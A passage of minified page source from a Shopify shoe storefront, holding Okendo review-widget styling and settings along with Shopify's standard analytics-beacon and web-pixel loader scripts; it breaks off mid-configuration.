.oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"gtag"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"absolute","options":{"dateStyle":"medium"}}},"hideOkendoBranding":true,"reviewTranslationsMode":"per-review","showIncentiveIndicator":false,"searchEnginePaginationEnabled":false,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#000000","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"backgroundColor":"#676986","position":"top-left","textColor":"#FFFFFF","enabled":false,"positionSmall":"top-left"},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"two-line"},{"name":"rating-breakdown","backgroundColor":"#E2E2E2","shadingColor":"#000000","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"recommended"},{"name":"attributes","layout":"stacked","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"one-third","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"right"}]},"style":{"showDates":true,"border":{"color":"#000000","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"fontSize":{"value":18,"unit":"px"},"fontType":"custom","fontFamily":"\"adobe-caslon-pro\", \"Caslon Bold\", serif","fontWeight":700,"hasCustomFontSettings":true},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#181818","searchHighlightColor":"#e79999"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#181818","size":{"value":42,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#c20000","borderColorHover":"#DBDDE4","backgroundColor":"#c20000","borderColor":"#DBDDE4","backgroundColorHover":"#ab0000","textColorHover":"#272D45","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#c20000","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#c20000","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#181818","fontSizeRegular":{"value":15,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":15,"unit":"px"},"secondaryColor":"#181818"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"classic","borderColor":"#000000","backgroundColor":"#FFFFFF","shadingColor":"#E5E5E5","markerColor":"#000000"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":180,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"off","freeTextSearchEnabled":false,"writeReviewButtonEnabled":false,"defaultSort":"date desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#c20000;--oke-button-backgroundColorHover:#ab0000;--oke-button-backgroundColorActive:#c20000;--oke-button-textColor:#fff;--oke-button-textColorHover:#272d45;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#c20000;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#000;--oke-border-width:1px;--oke-text-primaryColor:#181818;--oke-text-secondaryColor:#181818;--oke-text-small:15px;--oke-text-regular:15px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:42px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#181818;--oke-highlightColor:#c20000;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#e5e5e5;--oke-attributeBar-borderColor:#000;--oke-attributeBar-backgroundColor:#fff;--oke-attributeBar-markerColor:#000;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#181818;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#e79999;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:700;--oke-title-fontSize:18px;--oke-title-fontFamily:"adobe-caslon-pro","Caslon Bold",serif,sans-serif;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">[data-oke-star-rating]{margin-bottom:27px}div.okeReviews[data-oke-container].oke-w{max-width:1440px;padding-left:11px;padding-right:11px}div.okeReviews[data-oke-container] .oke-modal div.okeReviews.oke-w,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content p{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-reviewContent-date{color:var(--oke-text-secondaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-title{font-family:"adobe-caslon-pro","Caslon Bold",serif;font-size:18px;font-weight:700}div.okeReviews[data-oke-container] .oke-button{text-transform:uppercase}div.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}.okeReviews.oke-w .oke-button.oke-w-writeReview{height:100%;vertical-align:middle;overflow:initial}.okeReviews.oke-w .oke-is-small .oke-button,.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReviewn{width:100%}.okeReviews.oke-w .oke-is-small .oke-w-reviews-writeReview{margin-top:15px}div.okeReviews[data-oke-container] .oke-select{height:unset;margin-bottom:0}@media all and (min-width:768px){div.okeReviews[data-oke-container].oke-w{padding-left:35px;padding-right:35px}}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/21278b5d-8962-4657-bb2f-ae69795e84c7/covet-instagram-feed-reviews-10/assets/covet-pics-app-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0131-ca1b-7172-a6b1-2fadce39ca6e/accessibly-28/assets/acc-main.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20897573,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20897573,storefrontBaseUrl: "https://pleasershoes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"923172912","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"540540976","configuration":"{\"store\":\"pleaser-usa.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308248624","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-72JEGNK8ER\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/asYbCMKow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/gRpYCMiow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/uRkMCL-ow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/kaGSCLmow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/rC7xCLyow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/UlvHCMuow8kZEJnwx4kD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-72JEGNK8ER\\\",\\\"AW-825358361\\\/4FCrCMWow8kZEJnwx4kD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249233456","configuration":"{\"pixelCode\":\"COO0IDRC77UB0PE0V7KG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88473648","configuration":"{\"accountId\":\"Global-e\",\"merchantId\":\"10001446\",\"baseApiUrl\":\"https:\/\/checkout-service.global-e.com\/api\/v1\",\"siteId\":\"7ce243a1e1a2\",\"BorderfreeMetaCAPIEnabled\":\"True\",\"FT_IsLegacyAnalyticsSDKEnabled\":\"True\",\"FT_IsAnalyticsSDKEnabled\":\"False\",\"CDNUrl\":\"https:\/\/webservices.global-e.com\/\",\"BfGoogleAdsEnabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"07f17466e0885c524b92de369a41e2cd","type":"APP","apiClientId":5806573,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14057520","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LXRI Conversion Tracking"},{"id":"45744176","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel 